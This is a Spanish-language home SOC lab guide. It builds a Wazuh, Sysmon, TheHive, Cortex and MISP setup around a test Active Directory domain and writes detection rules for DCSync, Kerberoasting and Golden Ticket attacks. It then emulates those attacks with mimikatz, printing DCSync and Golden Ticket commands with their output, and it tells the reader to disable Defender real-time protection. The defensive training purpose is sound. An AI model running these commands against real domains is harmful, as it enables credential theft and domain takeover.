

# Laboratorio SOC en casa

Laboratorio

## Contenido

|    | Laboratorio SOC en casa                                           | . 3 |
|----|-------------------------------------------------------------------|-----|
|    | 1. Arquitectura                                                   | 3   |
|    | 2. Datos de las Máquinas                                          | . 4 |
|    | 3. Instalación agente Wazuh                                       | . 6 |
|    | 4. Instalación e integración de Sysmon                            | . 8 |
|    | 5. Reglas de detección                                            | 10  |
|    | 6. Integración de Tecnologías                                     | 12  |
|    | 7. Emulación de Ataques                                           | 12  |
|    | 8. Alertas y Casos                                                | 17  |
| Αι | utor de esta guía                                                 | 20  |
|    | Julián David Delgado Piraquive – Head of Offensive Security & MDI | R   |



## Laboratorio SOC en casa

### 1. Arquitectura

Entorno de laboratorio para simular operaciones de un Security Operations Center (SOC). Aquí están los componentes principales:

• SIEM: Implementación de un sistema para recopilación y análisis y correlación de eventos.

• Reglas de detección: Basadas en el framework MITRE ATT&CK para identificar amenazas.

- Gestión de casos: Organización y seguimiento de incidentes.
- Cortex: Enriquecimiento de alertas con inteligencia contextual.
- MISP: Plataforma para gestionar indicadores de compromiso (IOCs).

• Entorno simulado: Active Directory como objetivo atacado y Kali Linux como atacante.

Este laboratorio permite experimentar, aprender y perfeccionar tus habilidades en análisis de amenazas, respuesta a incidentes y uso de herramientas de ciberseguridad para un SOC.





### 2. Datos de las Máquinas

#### Credenciales:

Wazuh-Server -SIEM
Acceso al sistema operativo
User: wazuh-user
Password: wazuh
Acceso a la consola web:
User: admin
Password: admin

### • Active Directory

Domain: examen.local User: Administrador Password: Examen123.

#### • The HIVE – Case Management

admin@thehive.local secret

jdelgado@laboratorio-local.com Examen123.

#### Cortex

admin Examen123.

jdelgado@laboratorio-local.com Examen123.

MISP

admin@admin.test IfpExamen123.

jdelgado@laboratorio-local.com IfpExamen123..



• Windows 10: Debes unirlo al dominio examen.local y autenticarte con las siguientes credenciales:

User: julian

Password: Examen123.

Domain: examen.local

Para el equipo Windows 10, debemos modificar la IP del servidor DNS para que apunte a nuestro Active Directory y no tengamos problema cuando hagamos los ataques.

• Windows 10:



• AD:





### 3. Instalación agente Wazuh

Accedemos a la consola de wazuh usando las credenciales por defecto

| 🛆 wazuh.                                                                                            | <ul> <li>✓ Modules</li> </ul> |                                                                                                    |                     |                                                                                                    |                                                                                          | a                                         |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------------------------|
|                                                                                                    | Total agents                  | Active agents                                                                                                    | Disconnected agents | Pending agents                                                                                                   | Never connected agents                                                                   |                                           |
| No agents were added to                                                                             | this manager. Add ag          | agement                                                                                                    |                     | AUDITING                                                                                                    | AND POLICY MONITORING                                                                    |                                           |
| Security events<br>Browse through your se<br>alerts, identifying issues<br>threats in your environm | icurity<br>and<br>rent.       | Integrity monitoring<br>Alerts related to file changes,<br>including permissions, content,<br>ownership and attributes. | γļ                  | Policy monitoring<br>Verify that your systems are<br>configured according to your<br>security policies baseline. | System auditing<br>Audit users behavior,<br>command execution<br>on access to critical f | )<br>monitoring<br>and alerting<br>files. |
|                                                                                                    |                               |                                                                                                    | ģ                   | Security configuration<br>assessment<br>Scan your assets as part of a                                            |                                                                                          |                                           |

### Descargar el agente de wazuh en la máquina de Active Directory

Abrimos powershell y ejecutamos

wget <u>https://packages.wazuh.com/4.x/windows/wazuh-agent-4.8.1-1.msi</u> -outfile wazuh-agent-4.8.1-1.msi

Luego para instalarlo ejecutamos el siguiente comando apuntando a la IP de Wazuh, en mi caso es la 192.168.0.26:

wazuh-agent-4.8.1-1.msi /q WAZUH\_MANAGER="192.168.0.26"

Verificamos que el servicio se inicie:



Vamos a la consola de Wazuh:

Identificamos que ya tenemos una maquina con un agente





| STAT                           | US                                                                                                    |                                                     | DETAIL                          | LS                                        |                         |                                                              | EVOL                                                          | UTION<br>Last 24 hour                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------|-------------------------------------------|-------------------------|--------------------------------------------------------------|---------------------------------------------------------------|------------------------------------------|
|                                | <ul> <li>Active (1)</li> <li>Disconnected (0)</li> <li>Pending (0)</li> <li>Never connected (0)</li> </ul> | Active Disconnecter<br>1 0<br>Last registered agent | d Pending M<br><mark>O (</mark> | Never connected<br>O<br>Most active agent | Agents coverage 100.00% | 1-<br>0.8 -<br><b>tr</b> 0.6 -<br><b>0.4</b> -<br>0.2 -<br>0 |                                                               | <ul> <li>active</li> </ul>               |
|                                |                                                                                                    | WIN-442P9GU13E                                      | EM \                            | WIN-442P9GU                               | J13EM                   | timesta<br>i≣                                                | 8:00 06:00<br>amp per 10 mi                                   |                                          |
| gents (1)                      |                                                                                                    | WIN-442P9GU13E                                      | EM \                            | WIN-442P9GU<br>⊕ Deploy n                 | I13EM<br>new agent C    | Refresh                                                      | 8:00 06:00<br>amp per 10 mii<br>산 Export                      | formatted                                |
| gents (1)                      | rch                                                                                                    | WIN-442P9GU13E                                      | EM \                            | WIN-442P9GU<br>⊕ Deploy n                 | I13EM<br>new agent C    | timesta<br>≣                                                 | 18:00 06:00<br>amp per 10 mi<br>Les Export<br>WQL             | formatted (<br>C Refrest                 |
| gents (1)<br>j 1d!=000 and Sea | rch<br>IP address Group(s)                                                                                 | WIN-442P9GU13E                                      | EM \                            | WIN-442P9GU<br>⊕ Deploy n                 | I13EM<br>new agent C    | Refresh                                                      | 18:00 06:00<br>amp per 10 mi<br>Less Export<br>WQL<br>Version | formatted {<br>C Refrest<br>Status Actio |

Ya tenemos instalado el agente de Wazuh ossec en nuestro AD.

Ahora vamos a instalarlo en nuestro Windows 10 siguiendo los mismos pasos anteriores.

| Т     | otal agents<br>2 |        | Activ        | e agents<br>2 | Disconnected agents                      | Pending a                 | gents Ne     | ever conn | ected aq                   | gents       |   |
|-------|------------------|--------|--------------|---------------|------------------------------------------|---------------------------|--------------|-----------|----------------------------|-------------|---|
| URITY | INFORMAT         | TION M | ANAGEMENT    | 0—            |                                          |                           | AUDITING AND | POLICY    | MONIT                      | ORING       |   |
| Agent | s (2)            | Search |              |               |                                          | Deploy new agent          | C Refresh    | 산 Expor   | t formatte                 | d 🛞         |   |
| ID 个  | Name             |        | IP address   | Group(s)      | Operating system                         |                           | Cluster node | Version   | Status                     | Actions     | J |
| 001   | WIN-442P9GU      | J13EM  | 192.168.0.23 | default       | Microsoft Windows Server 2016 Standard E | Evaluation 10.0.14393.693 | node01       | v4.8.1    | <ul> <li>active</li> </ul> | ، کې        |   |
| 002   | WIN-10           |        | 192.168.0.22 | default       | Microsoft Windows 10 Pro 10.0.19045.465  | 1                         | node01       | v4.8.1    | <ul> <li>active</li> </ul> | <u>ه</u> کې |   |
| Rows  | per page: 10 🗸   | /      |              |               |                                          |                           |              |           |                            | < 1 >       |   |

Ahora vamos a descargar las herramientas para las pruebas en el AD:

Primero necesitamos desactivar el Defender para que no nos ponga problema con las herramientas que descargaremos y las pruebas que realizaremos, este laboratorio no esta enfocado para practicar Técnicas de Evasión, esto lo veremos en otro laboratorio más avanzado. Ejecutaremos el siguiente comando en powershell para desactivar la protección en tiempo real.





### 4. Instalación e integración de Sysmon

- 1. Descargue Sysmon desde la página Microsoft Sysinternals: https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
- Descargar el archivo de configuración <u>sysmonconfig.xml</u> en el controlador de dominio de Windows 2022 y el Windows 10 comprometido

https://wazuh.com/resources/blog/detecting-process-injectionwith-wazuh/sysmonconfig.xml



3. Ejecute el siguiente comando para instalar Sysmon con el archivo de configuración descargado a través de PowerShell (ejecútelo como administrador):

.\sysmon.exe -accepteula -i sysmonconfig.xml



| PS C:\Users\julian\Desktop\tools> .\Sysmon64.exe -accepteula -i .\sysmonconfig.xml      |
|-----------------------------------------------------------------------------------------|
| System Monitor v15.15 - System activity monitor                                         |
| By Mark Russinovich and Thomas Garnier                                                  |
| Copyright (C) 2014-2024 Microsoft Corporation                                           |
| Using libxml2. libxml2 is Copyright (C) 1998-2012 Daniel Veillard. All Rights Reserved. |
| Sysinternals - www.sysinternals.com                                                     |
| Loading configuration file with schema version 4.60                                     |
| Sysmon schema version: 4.90                                                             |
| Configuration file validated.                                                           |
| Sysmon64 installed.                                                                     |
| SysmonDrv installed.                                                                    |
| Starting SysmonDrv.                                                                     |
| SysmonDrv started.                                                                      |
| Starting Sysmon64                                                                       |
| Sysmon64 started.                                                                       |

Configure los agentes de Wazuh para recopilar eventos de Sysmon agregando las siguientes líneas de código al archivo de configuración del agente en "C:\Program Files (x86)\ossec-agent\ossec.conf":

| local_internal_options.conf |   |
|-----------------------------|---|
| manage_agents.exe           |   |
| ossec.conf                  |   |
| 🖹 ossec.log                 | I |

 Desccargar e instalar Reglas de detección Wazuh basadas en TTPs MITRE

https://github.com/OpenSecureCo/Wazuh-Rules-1

utilizar las reglas que están dentro de la carpeta Windows\_Sysmon

Windows\_Sysmon

Para esta prueba aplicaremos las siguientes reglas básicas:

<localfile>

<location>Microsoft-Windows-Sysmon/Operational</location>

<log\_format>eventchannel</log\_format>

</localfile>

Debe quedar de la siguiente forma:



```
<ossec_config>
<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
  </localfile>

<client>
  <server>
    <address>192.168.0.26</address>
    <port>1514</port>
    <protocol>tcp</protocol>
```

Este código debe estar dentro de las etiquetas <ossec\_config>

Aplica los cambios reiniciando los agentes mediante este comando de PowerShell:

Restart-Service -Name wazuh

Repite el proceso para el equipo Windows 10

Agregue las siguientes reglas al archivo /var/ossec/etc/rules/local\_rules.xml en el servidor Wazuh para generar alertas en el panel de Wazuh

### 5. Reglas de detección

Para detectar ataques de AD, creamos reglas en el servidor Wazuh para que usa IoC en eventos de seguridad de Windows y eventos del sistema monitoreados por Sysmon.

<group name="security\_event, windows,">

<!-- This rule detects DCSync attacks using windows security event on the domain controller -->

<rule id="110001" level="12">

<if\_sid>60103</if\_sid>

<field name="win.system.eventID">^4662\$</field>

<field name="win.eventdata.properties" type="pcre2">{1131f6aa-9c07-11d1-f79f-00c04fc2dcd2} | {19195a5b-6da0-11d0-afd3-00c04fd930c9}</field>



<options>no\_full\_log</options>

<description>Directory Service Access. Possible DCSync attack</description>

</rule>

<!-- This rule ignores Directory Service Access originating from machine accounts containing \$ -->

<rule id="110009" level="0">

<if\_sid>60103</if\_sid>

<field name="win.system.eventlD">^4662\$</field>

<field name="win.eventdata.properties" type="pcre2">{1131f6aa-9c07-11d1-f79f-00c04fc2dcd2} | {19195a5b-6da0-11d0-afd3-00c04fd930c9} </field>

<field name="win.eventdata.SubjectUserName" type="pcre2">\\$\$</field>

<options>no\_full\_log</options>

<description>Ignore all Directory Service Access that is originated from a machine
account containing \$</description>

</rule>

<!-- This rule detects Keberoasting attacks using windows security event on the domain controller -->

<rule id="110002" level="12">

<if\_sid>60103</if\_sid>

<field name="win.system.eventID">^4769\$</field>

<field name="win.eventdata.TicketOptions" type="pcre2">0x40810000</field>

<field name="win.eventdata.TicketEncryptionType" type="pcre2">0x17</field>

<options>no\_full\_log</options>

<description>Possible Keberoasting attack</description>

</rule>

<!-- This rule detects Golden Ticket attacks using windows security events on the domain controller -->

<rule id="110003" level="12">

<if\_sid>60103</if\_sid>

<field name="win.system.eventID">^4624\$</field>



<field name="win.eventdata.logonType" type="pcre2">3</field>

<options>no\_full\_log</options>

<description>Possible Golden Ticket attack</description>

</rule>

</group>

Reinicie el servidor Wazuh para aplicar los cambios de configuración.

systemctl restart wazuh-manager

[root@wazuh-server wazuh-user]# systemctl restart wazuh-manager

### 6. Integración de Tecnologías

• Integrar fuentes de inteligencia gratuitas como Virustotal o AbuselPdb en CORTEX:

https://blog.thehive-project.org/tag/virustotal/

• Integrar Wazuh y The Hive para el envío de Alertas:

https://wazuh.com/blog/using-wazuh-and-thehive-for-threat-protectionand-incident-response/

• Importar los Case Templates y Dashboards Templates en The HIVE:

https://github.com/StrangeBeeCorp/thehive-templates

### 7. Emulación de Ataques

Descargar herramientas:

#### Mimikatz

mimikatz/x64 at master · ParrotSec/mimikatz · GitHub

Omega mimikatz.exe



### Ataque DCSync

DCSync es una técnica de volcado de credenciales que utilizan los actores de amenazas para comprometer las credenciales de los usuarios del dominio. Este ataque abusa de los controladores de dominio a través del Servicio de replicación de directorios (DRS) que se utiliza para la sincronización y la replicación. Para realizar este ataque con éxito, un actor de amenazas debe tener acceso a una cuenta de usuario del dominio con privilegios de "Replicating Directory Changes" y "Replicating Directory Changes All". El siguiente paso muestra cómo realizar un ataque DCSync:

1. Ejecuta *mimikatz* como administrador y ejecute el siguiente comando en la consola para replicar las credenciales del usuario KRBTGT desde Active Directory.



lsadump::dcsync /domain:examen.local /user:krbtgt

Podemos ver que el Hash NTLM del usuario krbtgt es: 36126cbde83ad22c9bb2ad1f0e3176ce

### Ataque Golden Ticket

Los Golden Tickets son tickets de autenticación falsificados que abusan del protocolo Kerberos, que cifra y firma mensajes utilizando secretos



compartidos. Los tickets Kerberos se generan utilizando el hash de contraseña de la cuenta de usuario KRBTGT. Estos tickets se pueden utilizar para acceder a sistemas y datos porque son confiables y válidos para la autenticación.

- 2. Ejecute mimikatz como administrador y ejecute el siguiente comando para falsificar tickets Kerberos utilizando el hash NTLM de la cuenta KRBTGT obtenida durante el ataque DCSync.
- kerberos::golden /domain:examen.local /sid:S-1-5-21-3947173845-2241589622-2425410599-502 /rc4:36126cbde83ad22c9bb2ad1f0e3176ce /user:julian /groups:513,2668 /ptt

| mimikatz # kerberos::golden /domain:examen.local /sid:5-1-5-21-3947173845-2241589622-2425410599-502 /rc4:36126cbde83ad22 |
|----------------------------------------------------------------------------------------------------|
| c9bb2ad1f0e3176ce /user:julian /groups:513,2668 /ptt                                                                     |
| User : julian                                                                                                    |
| Domann : examen.local (EXAMEN)                                                                                           |
| SID : 5-1-5-21-3947173845-2241589622-2425410599-502                                                                      |
| User Id : 500                                                                                                    |
| Groups Id : "513 2668                                                                                                    |
| ServiceKey: 36126cbde83ad22c9bb2ad1f0e31/6ce - rc4_hmac_nt                                                               |
| Litetime : 09/08/2024 14:06:44 ; 0//08/2034 14:06:44 ; 0//08/2034 14:06:44                                               |
| -> licket : ** Pass The licket **                                                                                        |
| * DAC generated                                                                                                    |
|                                                                                                    |
| * EnclicketBart generated                                                                                                |
| <pre># EnclicketPart encryoted</pre>                                                                                     |
| * KrbCred generated                                                                                                    |
|                                                                                                    |
| Golden ticket for 'julian @ examen.local' successfully submitted for current session                                     |
|                                                                                                    |

 Ejecute el siguiente comando para abrir una sesión de símbolo del sistema autenticada con el ticket Kerberos falsificado desde mimikatz.

misc::cmd

Ejecute el comando "*klist*" para verificar que el ticket falsificado esté actualmente cargado en la memoria para la sesión actual.



Podemos ver que el ticket actualmente cargado en la memoria es del usuario Julian del dominio examen.local



Vamos a entrar en nuestro Wazuh, y veremos que se han generado eventos con la detección de ataques DCSync y Golden Ticket Attack en el AD.

#### Alerta DCSYNC

| > Aug 9, 2024 @<br>14:13:49.602 | Directory Service Access. Possible DCSync attack | 12 | 110001 |
|---------------------------------|--------------------------------------------------|----|--------|
| > Aug 9, 2024 @<br>14:13:49.602 | Directory Service Access. Possible DCSync attack | 12 | 110001 |
| > Aug 9, 2024 @<br>14:13:49.585 | Directory Service Access. Possible DCSync attack | 12 | 110001 |
|                                 |                                                  | /  |        |

#### Alerta Golden Ticket

| > | Aug 9, 2024 @<br>14:32:19.136 | Possible Golden Ticket attack | 12 | 110003 |
|---|-------------------------------|-------------------------------|----|--------|
|   |                               |                               |    |        |

Si ejecutamos mimikatz en nuestro equipo Windows 10, vemos que se crea un evento de malware en Wazuh.

| data.win.eventdata.image        | C:\\Users\\julian\\Desktop\\tools\\mimikatz.exe |
|---------------------------------|-------------------------------------------------|
| data.win.eventdata.initiated    | true                                            |
| data.win.eventdata.processGuid  | {74f5313c-0772-66b6-be01-00000001c00}           |
| data.win.eventdata.processId    | 8640                                            |
| data.win.eventdata.protocol     | tcp                                             |
| data.win.eventdata.ruleName     | technique_id=T1036,technique_name=Masquerading  |
| data.win.eventdata.sourcelp     | 192.168.0.22                                    |
| data.win.eventdata.sourceIsIpv6 | false                                           |
| data.win.eventdata.sourcePort   | 49979                                           |
| data.win.eventdata.user         | EXAMEN\\julian                                  |
| data.win.eventdata.utcTime      | 2024-08-09 12:12:16.100                         |
| data.win.system.channel         | Microsoft-Windows-Sysmon/Operational            |
| data.win.system.computer        | WIN-10.examen.local                             |

También se ha generado un evento de movimiento lateral sobre el usuario Julian (este es el usuario con el que estamos autenticados en nuestro Windows 10).



| Se | curity Alerts                 |              |                                                                       |                                                                                     |       |         |
|----|-------------------------------|--------------|-----------------------------------------------------------------------|-------------------------------------------------------------------------------------|-------|---------|
|    | Time $\downarrow$             | Technique(s) | Tactic(s)                                                             | Description                                                                         | Level | Rule ID |
| >  | Aug 9, 2024 @<br>14:12:19.665 | T1053.005    | Execution, Persistence, Privilege<br>Escalation                       | Process loaded taskschd.dll module. May be used to create delayed malware execution | 4     | 92154   |
| >  | Aug 9, 2024 @<br>14:12:19.649 | T1021.002    | Lateral Movement                                                      | Possible suspicious access to Windows admin shares                                  | 3     | 92105   |
